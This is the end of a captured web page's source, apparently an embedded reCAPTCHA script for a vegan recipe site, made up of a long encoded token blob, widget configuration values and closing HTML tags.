cYJibDo2PDvhxHwo/Ds08hNmbDnV9nFTMKw47Dn8KXw6R1wpTCqcOXEMKaNsOlIcKGF2V6wqDDtxXCtBDDmgTCgmfCo8K6fcOHfndnX0xMN8ODwpdPw4p/ZMKnwrDCqVAILwAlw5fCvRwJWRHCsyEWwrbCjzMHCcKibcKOwrfDvGBzwpssw7/ClMKIwrjCgz5KwqN/w6w8woHDpUcBw48XJX1Lw60aT8OPwrnCtwALw4tke8KBwqnCvMKwwr7CgTwhbFImSyXCp8K1ICHDmi45IsOaPsKZwpBpw7LDvMOPKH1zb8KwdcOrf8OPw4JLw6zDvsOsY8KudMOEwopkeDA3w6sYwoE3YjFRQ1fCksKdNEjDiMK/w47CqFLDqMO4wq7DjjM/bTARw5rDi8KyG0gyw59/bxF9KEXDm1d6w5DDsMO0Mh9le2dSwr3Dpx/DmyzCq8KGw7vDhixyw4pWw6wTC8OHw6rDgCBvwp0xW0V0w7h1NMOTGUzDrEARwqw9w57DjAlXOw8Hwp9CEMKNPURkdcK0dsKyP111w6LDoMKqw411JUnCqBjCulTDjWxANj3CrivDisKcO8ODwrERYRo1w7wcFinDlyFTLzEge0JBFBVJwohkw4tmw7YjAcKkKMOBaU/CqhdFbiHCssOywoPDrsOxwrVcWMOUAXrCnVLDrmpZwqZ4UcO0UAdIwqlCw4DDvMOkwqIJb3Viw7UOb0bDg8KYXzkWZndfE208Sm1xwrd5wpjCjC0zw4kUw7cbwqsgw5kfw4UfwqI1w5/[base64]/RRvCt8ONwo/CiETDt8OjP8OQw6/[base64]/CqsKEwpIkw5YJwpZ+w4JPw45KwrIUYCMCwofCgSHDlMKYw5zDhk0gWcKOw7bDgMKmE0ULNRjCkMKcNS3DlMKoX8OOwqDDukNgCMOmwqE7XcO4wocFT8KNAsKqU3BAwpbDjMO/[base64]/[base64]/CoxnDp3cmbghyw6sYw4ZRwq0sw7zDpDfDhcKQw6M+Z8KOLWLDkjcQw6XDoMO5Rnl/acO8IcOqaULDk8KBOAJuw4k6FsKeScKqIxBDbcO+w4fDonVxwpE3w7TDkX/DoDHDljZMRC3DuMOUwrTDtMOIcGjDg8O/dTofJVAdwo7Cs8KIbcKNNRLCtsK3EE1kBxcLw6hKLMOKwoLDgsOuwp1ZAsONPlRLwo/DhTYEf8KLw7zCk2cfQSpCw7rDhsOBI8Okw4fCpBZdNMKYYnzDoVfCpmYEw7ACPcOdcMORw6HClBfDjk0ZOMO7wohJdMOzw4jDo8KNwqxFF2M1wqLChcOkRxRcZj3ChRQ6YMKZKMOfL39iwrnDjh/DgMO7L8O7W8KoZsOQScKWCcKzwrFKwrV5IEPDlxkJazvCiBvCvRQpwrRtFzY1BmcmKVTDr8KtQsKMJsKPw5LCon7CgxrCq8OPwoTDhnRqw6/CgcO+w5M5JcKGSMOAwrTCuRLDsA3DlAEbZMKlTkrDpBNoFsKQw6gCw5hzS8KTfhAQw5rDhDtGRyArw4DDhMK3AzPCrsOzw53DjsKGw6dHC0ZPwrnCjsKbwoJ0D8KMw5zDqcK2bcKPwqjCvMKewo/[base64]/wovDiH7DrsKvw54gw4kywrZ4w7DChQcDfMKPUU9TAMKew4ApFwgZw4DCp1XDl2Zqw5LCgRTDu3TCvhBAw6RiwrLDnWRVNTzDkkbCt8KMw5xmw5ZqG8KLw6rDmETDvMOQw558w5fDg8OFw5/CnjjDu8K4w78bbsKwZCvDqcOvw6B3SEVvw649YcOJw5/CjkzDo8O9w53CsCrDp8O8YVbCskvDvj/CpSdaPsKXbMKUY8KKYcKgw5tqSsKPTkh5wp55FcK7w7fDkzwDBiVfcEo8w4/[base64]/Cv0EcbMK7F8KONinDoMKRK3nCo8KYdHbCn8OOGG/DhsKReQLCgBDDhyjCjDnDtXHDghEvwobCssOBD8KZw7s/w45NwoXCucKDPU1MMwMAwoLDlsKuwocawpTCl23CnQMJPULCosK/XB3DpcK1OkLCscKxGEnDkhrDhcKVVwXCsy/[base64]/Dr8Oaw58XU8OOwqzCpDgxTsKXHsOcISU/w790VRrDh8KWUcKVw6EzacKQH1/DhFfCp8KSwpTCg8Kywpt9OcKhUcKdw5PDssKEw6I5w67DqRbCssKBwoAsTHh7PA9Xw5fCqMKENcOhWsKrIDnCgCHDtsKpw6UKwqUFDsOyChtKw4/CscKGG15FbjLCq8KRIHnDmBJ2YsO4FMKicRoAwo/DgcOYw6nCvjYdUcOPw4HCncOPw5gPw5Fiw7pxwqTCk8OFWcOiIcO8w78JwogxA8KrGTIgw43ClQwQw7jDtRccwq7ClH3CkEwiw43CrcO5wqNUOSnDscOpwqEFEsOGW8KlwpJVOsOZK3kCan/DhcKlQMOSHMOVKit/[base64]/DpWjDiMO/wqrDosOew45cIMK5dELDkcKTJcKfW8Ogwq/DnQhlw5J2wrczC8KBTSHCksKlwqbDryDDo8OtwojDg8OScTR2w73CsMKJw6vDsVtew45lX8KwwqQFJMOdwqtLwphaAyJZWkPDjBhlakZmw7plwpXDnsKFw5bDgSlWw4hUwpg2ZXJ0wo/DkcOUdsOQXsKTSsKucWUHwop8w7PDkVnDkATCn0AWHMK0w7xcCMOFwqJUwqHDgE7DukAUwo/DncK7worCj8OQUcOuwo/DjMK0w6x/ZsK6UBV6wp3CucKXw6zCljErFz8NN8KfHE3Dk8KmQyfDr8KUw67DmcK8w4PDssOmR8Oqw6PDm8OlbcKGc8KOwoNSVlTCongRZMK/wr7CkcKbccO/ccOSw4gvCHvCgxjCgjJZBQJxbD9CP19Wwo4ow7wGwoPDl8K8F8Kzw73Dk35AOF0kecKXXy7DgcK0w6zDtsKSZmXClsOYN3nCm8K8BynCoSBqw5nCrXMtwpzDjRh5Ki/ClMOyRWQnVnJ0woHDth0TVWhhwqxTD8KAwrADUcOwwo42w5x7bcOnwqTCpiQ5w4PDglDCqMOWfHnDhMKxVcOIYcK5w5vDvMK0FDsCw6LDsVdsQMK5w61VTBXDpSgpw7lOI0ZEw5XCuUtnw7TDpMOYWsK/wpDCoyrDpksCw5/DjiRtXyF7PXDDljBfM8ORcCnDvcOSwqkLTwFtwp8Hwo1QJmPCqsKrfCtJC0EFwo/[base64]/DsEV0VMKRw6HDmMK/OcO5JcOEC8K+w43Cj1DDog7Dm8KrbsK7wq4gwp7CmzI6aArDi0TCsFx/fFt9wq7Dr3DCgcOcFhfCncKvYMK8XsKAYGXCl8KKw6HDqMKOI2fCj27DkHILw5/[base64]/[base64]/Do8KGwqA2AhLDtyFAwqvCjDZTw7FeIldFw7Yhw7Vgw7bCgsKkU8K3WhIVw6wdNMKUwoTChMOPUX/[base64]/[base64]/TsOow4ElXsOOwpR4ScOfw7jClxoiHDTCl8OwRmRbw499w7zCg8OiDsKbwrcEw47Cs8KFVGIpLsOENcO+wqDDqkXCtsKywrfCj8O9JsKFwqDDgsKxTQvCgsK6C8O+wpICCzZZFsOXw7FFJMOzwpTCti7DksKYFSHDvEnDisKUJ8Ktw77DocKMw4s/w6EFwqkIw50WwofDo3NUw63DqsORbHl3w4YywqVEw48xw6slLcK5wp7CkS9eFcOQJcKIwpPDkcKEYhXCmlHCgsOfQcKqUGPCkMO4wrrDpcOYRFjDtXAnwqN1w6fDhlpewrwwQhvCjsKGX8OMwoDCsGcrwqIreGbDkybDpxQZFsKjJTTCgmTDgm/DncO8e8KcfRvDjMOGCHkOL8KJXXbChsK+UMO6Z8OowqNGSwXCl8KFHMOLTMOpw7HDjcORwr3DqE3DhEU9HsKwa1nCpMO/w7ECwqbDssKGwpnCilMkwpkQw7/Ci2nDiz4LBghCG8OywpfDkcObKcKwfcKyaMOwcT50AhxPK8O3wqNNZB/DscKswoTCiH0Dw4/ColduBMKBSWjDucKWw4zDssOMZx1uK8KoYibCsA0zw6fCpsKNLMKMw6TDrgbCoS/DoHbDmTHCjcO5w7HDmcKZw4ILwoLDjkzDlcKeAAd9w58wwpLDtsKuwojDmsOaw5Rfw4HDtsKyKU3CmDjCvntDO8OpdMOLHUdYPQ/Dm0QZw4gywq3CqxINwolvw59PLCjDmsK1wq/DiMOIfcOCEMOfcUTDjA7CmFPDvMKuGnjCu8K2TyobwrXDom7CicKFwprDhnbCrg4kw7xOVMOsVnsHwp8UbCzCosKhw4Ftwo8pOAHCqmhiwop3wqvDqjfDr8O3woJuKDjDhyTCpsKuJMKAw7wyw40dOcOnw7fChQ3DvkPDn8KPV8OhRG/DuhsDCMOqExI1w5fCrMKnfiXDkcKAw7VMbArDqsKVw5DDu8Ojw5h0IE7CnCvDn8O2JDdjSMOFI8KwwpfCrsOtMA0Gw50Jw5bCn8OCdMKzfsKswo84cC/DsXsZQ8KVw5JYw4HDrMOoCMKWwpfDtz5rWXjDjsKtw5/Csm3ChMOYOMO2csKBHizDqMK+w53DicKOw4fCs8KCFDPCsm1Awos7N8K4OcO4FArCgSo9JRQEwq7CtUgZSFo9I8OzXMKbw7sywrJQPcOwGDTCjELDhMKdEm/DjD86RcKvwqfDsG7CpMKZwrlQYAzDlcOcwq7CoQN1w5bDiwPDhsOcw73Dqz3DvFzCgcKCw79zXMOuEsK9wr1nGFzDgnkwSsKvwqwDw7nClEjDkR3CvMKMwr/DsBfCssOhw5LCtMKUY0UULsKuwpXCrMOPc2HDllLCvsKrRmbCm8KYScOowpPCsWHDn8OWw6XCoABcw6cdwr/CoMK9wrXCp01sZDjDuETDpsK1YMOWIFcSESIPWMKhwqJEwr3CrF8Ow45fwoAJFGViw6d1GF7Cv0/DlQE/wo5vw7/Dt8Kba8OgUDoSw6XCtcKOPV9iwphWw55MVQLDrMOzw78cH8O3wqvDjmVAFsOLwqvDoG5Twr4yDMOCW1DCqXHCn8O/[base64]/DocKVXcK4w7XDlhAZUsKCwp/DgMO4wr3Dp2/DlMObNDANO8KZMMO5DDBgI8OROCLCncKVUgQHwrhbfEpaw5/Ci8OUw5zDgsOhWSxFwopWwpN5woPCgDdrwpNdwqDCrMOEGcO1w7TCpAXCgMKBP0Q7dcKIw4zCgX0ZeHzDiX/DqXltwpfDhcKsXSHDpVwaCMOpwqzDmFPDmcKYwrNAwrtZBnU2YVxpw4vCncKjwrdeOEDDiQTClMOMw6fDizHDmMKsPizDqcKRO8OHacKfwqXCqyjCv8KTw43ClyXDgsO3w6XDlcOaw6hnw7QyeMORZTfCjcK5w4PCl3/CtsO9wrjDnngQY8K+w4zDrFTDtEDCk8OvBkHCtkfCo8O5Hy7CvUpqAsKDwrDDoiIJXjXCsMKywqsecH0SwojCiAHDpmosClNlwpLCokMVUFBiPxbCjmhsw4PDqHTChG/Dm8O6wqDCnVA8wqITMcObw7bCoMKFwoHDhm0zw5tmw43DvMK4F0AVwqrDg8Kpw5zCowjDkcOAehIlwrl2Twk3w5zDgwo/w5Z9w4sYfMKTbnwbwrNaJ8OwwqsNMsKGwrXDl8O/wpQtw7DCjsOXRMK0w4jDlcOAO8OBQMK/woAlw4PDhzlSLFXCjSEeGhTDjcKYwpPDh8OKwrfClsOawp7CsQ49w6LDhcKIw5PDiBN1MsOwXD4sdxvDnW/DhmHCicOudMOnSwULDcOBw50NdsKCNcOLwokRFcKwwqrDpcK8wr8/RHICd3wmwo7DhwwYPcKNfEjCl8OrflTDrwHClcOrwr4Dw73DicOpwokgdcOAw4UMworCtUjCg8O3wq9ISsOrbUHDhsOmbCFxwqlXZT3DisORw5DDosONwqQscsK/MwkAw4srwoxHw7bDjWwFHMOiw7zDp8Ojw7zCm8K6w5LDmC85w7/ClMO1w68lA8KrwpAiw5rDinDDhMKZwoTCjWhuw51owo/ChyPCl8KKwrdiXsOcwrPDq8OeairCghxDw6nCjG5HfsOxwpUFZHfDocK3Y03Cl8OQR8KRSMOoH8KzJ2zCqsOTwoLCkcKtw7HCqzNww6Fow4xWwqIUVcKlwqYkOW3CtMOBOVPCmkIweA0/QlXDs8Knw5/[base64]/w7zCgcKsw49OREvCvkQ2w6IOwq/[base64]/CgMOswpsJw6bCnQbDusOIw5LCgcKJCXI1w6pgw5gmA8OCBMK2w5PCjsOfw6bCu8O0w41bdhnCnyRCEDUZwrpQf8OGw4h3wq8Rwo3DmMK2McKbAizDhUnDqhvCisOPS3pLw47CoMODe3zDnmhDwoTCpsK6wqPCtFc3w6AZPW3Cp8OFwrhdwrxpw5o4wq/CsBDDrsOTWxvDnnYIEBvDocOOw5rCi8KyeVNyw7rDrcOswr1hw4lDw45EIWfDsFHDk8KFwrvDj8KVw6kjw63CuBvCpw12w4rCmsKFCkJjw4FDw6PCkGAAfMOre8OcesOAZcO/wqLDu17DrMK3w7zDtQsVNsKlF8OeGnfDtjpyZMKYYMKzwqTDrl8IQA/DisKywqfDnsKpwoAMPyPDhxLCpH4PJ2VYwohMKMOgw6XDrsKbwrPCncORwofDrsK4NcK1w50VIsK6JRcdQWrCoMOIw4MUwoYAwqQwb8O3w5LCiwFewpMZZnALwq1FwrdqX8KPM8OZw4vDm8Kew7gIw4DDncO5wrzCocKEaRnDkV7CpTIBYQZjCl/Cm8OMfcKQX8KpD8OlE8ODTMOaEMOew5zDtBApcsK/bU4Hw6HCu0PCgsOtwqrCmTTDoAkFw7gnwoDCnGocw4/CusKZwp/DlU3Dpy7DuSbCkGIaw5HCuBcZbsKqBADDpMK6X8OZw7XDm2kdU8OzEHjCiVzDpw9pw4dAw4jCjxvChVvDvVnDm1R0TMOxI8KgIsOlaGfDocOqwpFhw6XDk8OBwrPCocO1w5HCoMOIwrLDsMOdw60/SXhYZnPCjMKQNSFUwr0/wqQOwqTCnzfCiMK9I1nCvzLCkFjCm259cXXDmBBIaTAFw4c6w7o/[base64]/DiFg2aMKbw4stwrDDv8OeQ8KHL1fCnWfCo27CrhcRw7B7w6DDqjBIfMORW8KlbsKVw4VbIT5/MR/Dl8OwQGUfwoDCnkPCmBrCkMOKY8OQw7I2w5pqwooiw77CiC3CnDR3SAc+bmrCkVLDkBTDuR5EBsKXwo1Aw6bDl2/CpsKWwqbDtMKFYk/DvMKQwrwnwqLCvsKewrUtV8OJRcOSw7vDo8KtwpxZw4tCLcKPwoXDncOXJMK/wqoqH8K9wpRRdjvDthDDjMOIdcOvRcOQwrfDtCgHUsOBcMO9wrw/w4FUw7NXw5JhN8OBTW3ChXpMw4EZQHB9C0/ClcKcwpkgXcOBw7jCuMOJw4pCBDhaMsOBw5VGw4V+Ij8fZ2bCqMKEF1bDqsK5w4MnTGvDiMOxw7PCsk3DtAfDj8K1S2nDrCYvB1XDsMOZwo3CicKJS8OGCk1aw6smw4bCpMOYwrDDuQc/JmdOHE5Tw71ow5E5wo0gB8KvwoRUw6UjwrjCsMKALMK+AWxSXw7CjcO1wpYIU8KUw6Z3aMKMwpF1WMOjLMOXXsONIMKBw7nCnBrCtcOOfzxUPMOLw6BDw7jCtxR0XMK7wownIDvCo30mFjY/[base64]/Dsk5rVMOJwpg6wrtPw7YbdzTCjFjDnw97w5TCncKGw7XCokMswp5ONAHClyjDi8KRT8O9wpzDhivCi8OqwpcIwqMAwpAxOVHCu3AnA8O9wqAvUmfDqcKhwrpcw7YTEcKpV8KOPBATwo1Pw7pHwr4Jw5Vsw5AZwq/[base64]/CvRoowrE6w4UzwqTCrcOOw5LCvwt/[base64]/XcKHw5YKfFTDsR7DikbDusOlwrTDtRcgwp/DqFnCpgDCq8KRK8Ojf8KYw67DucO9c8Kaw4rCtsKDC8KdwqlnwqIqHMK5LMKSYcOGw6cGY23CuMOZw7XDtkJ4EW7CjsOyKcOawpkmIsKYw4nCs8KdwqTCqsOdw7jCsRnDuMKRZ8ODfsKGBcOXw70vOsOLw74CwrRuw5Yte1PCjcK7EsOWIw/[base64]/DgcOlwrYRwo3DrHtOV8OgZsKvVnUKwocqw7XDqcK1PMOmwqY6w7I/XcKQw7MGfxRKesKmHMKIw7LDicO1KsO/YHzDiGhRFiMWWmhnwq7CqMO7EcOTNcOfw7DDkhvDmVvCgRtnwo5Vw43DpEoPEVd7TMOQVwZsw7rChF7Cu8K1w5hEwpvCoMKaw4/ClsKrw7Ylw5rCk1FPw6LDncKkw7PCncOzw6nDrgg0woNww5LDt8OKwpLDp3DCnMOEw619FDs9KVnDqFRsfRLDvSjDtxddfsKcwqPDtG/CjFxfD8K8w4ZBIMKNAwjCkMKswqR/CcOOPErCicORwrvDpMO8w4jCkCrCoH4WRiESw7/Dk8OKOcKXYWBON8Kgw4Avw4XCvMO7wqjDs8OiwqnDtsKKAnfCr0VFwpUQw53CncKkMBnDpQFdwqw1w6bDjcOHwpDCrUYgwpXCoUU+wqxaGlvCisKPw6HCicKQIAlISUgQwq/CnsOIBkbDoT9Zw6nCuUQewrXDq8OdRErDgz/Cp2fCnALCkMKzXcKgwr8CCcKLf8O1w7gGbMO/w69eAcO5w459Q1XCjcOpf8Kiwox0wqEcF8KUwqXCvMOrwpfCoMOreBRzZW96wq0LTFzCmWZww6TCpnhtWFTDnsK7MQUnNHvDs8Kdw6kmw53CthXDs3TCgibCoMOELUU/ZAg/OXRdNcKNw4MYD0h9D8K/KsOWRsOGw40fAEU2UXJtwpbCocODVHlmHhTDrsK7w6F4w5XDhxMow4c6XTQTAMO/w780CcOWMU1iw7vDoMKdwp1Nwohcw65yM8OSw53DhMKHEcO3OUFwwqbDuMKvw5XDlhrCmy7Dv8OdEsO8by4MwpPCisOOwpBxMyJwwqjDmg7CocKhDcO8w7oRGk/CiTjCsT9owogVX09Lwr0Owr3Dl8K1QE/CjUXDvsOHeBXDnyrDr8O7w65ywp/Dq8K3MkTDgBY/KADCtsK7woPDi8KJw4BzB8K5VcKpwo12Xz08ZcOpwr0sw4NiAEYjVGtIIMOdw582IBQuTCvChMKiGcK/wpPDrmzCvcKnaD7DriDCgnkEe8ORwrtQw5bCqcKyw59Ew7h2wrc2M0ZiJmkUbwrCtMOiNcKKWB1lP8KhwoxiHMOVwqw/csKGAn9Qw5R2VsKYwrPCu8KsZzN6w4k6w4PCvUjCi8KIw4o9NzLCs8Ogw6fCgS97ecKQwqDDlmjDiMKBw4wsw4FSJ3TCrcK7w5TCskfCk8KbWcO5Pg4xwoLCtT0QRCYFwpF4w7/ClcOYwqnDs8Onwq/DjE3Cn8Knw5oDw4Bfw4V1QcKhw4nCqB/CiBPCqUBmLcKZbcKIP3glwpxNdcOHwoIuwppCbcKXw4IZw7x9W8Ojw7tNAcOpIcO3w6INw68bMsOdwoFrXRJWWUldwowVJhDDuHwFwrzDvGfDmcKAWDHCo8KPwoLDsMOpwoYJwqZyIngSTyprD8Oqw6IcGglRwqAtZ8Ozw4/[base64]/DrsKIVcOsX8KDJCrCmg5/EkUXwrd/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LceftQZAAAAAL6bgsIDoIc1wrfRWSOMZX9UGkJy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.thehecticvegan.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Q2C6PYx2uEYoiPLTDHC3AITo11Tr+G1SUv1RP7D5ZCo\\u003d\x22,1,0,null,1,1768842668273,0,0,[57],null,[154,196],\x22RC-dd479Km25b4LKg\x22,null,null,null,null,null,\x220dAFcWeA7an-qjn6BI8AEBfGfFCcCNeYDbxQTQBTfeHMJzwEw16mBsjS3yJCo3LHO_sS6n1smkgqdlGoOChAjaQxwO6or8-4EJ_g\x22,1768925468152]");
    </script></body></html>